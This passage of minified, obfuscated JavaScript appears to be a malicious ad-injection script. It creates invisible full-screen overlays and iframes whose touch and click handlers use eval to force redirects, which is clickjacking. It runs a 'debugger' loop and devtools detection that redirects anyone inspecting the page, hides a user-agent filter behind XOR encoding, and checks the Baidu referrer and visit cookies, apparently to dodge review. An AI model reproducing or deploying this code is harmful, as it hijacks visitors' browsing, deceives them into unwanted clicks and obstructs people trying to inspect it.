am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(x){for(var $=bB,t=x[$(321)],_=x[$(396)];null!==_;)t+=_[$(321)],_=_[$(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function(x){var $=b6;x[$(414)].remove();var t=document[$(359)](a9);if(t)for(var _=0;_<t[$(412)];_++)t[_][$(442)][$(447)]="0";document[$(323)]($(335))[0][$(442)][""+ar]=$(370),event[$(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(x){var $=a0b;return x[$(397)]("")[$(400)]()[$(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(x){aA(x)},window[ab]=function(x){var $=a0b,t=document[$(359)](a9);if(t&&void 0==x)for(var _=0;_<t.length;_++)t[_][$(442)].height="0";window.location[$(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var x=bG;window[x(327)][x(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var x=bG;document[x(334)+"E"+x(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("B2_DJ")};;;window._XZ_DJ=function(){},window._XZ_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();jtyrcuoe(window,document,navigator,adObj);;//182727-qc2/*0e6a4d8dcddea479a7848ef333f22512*/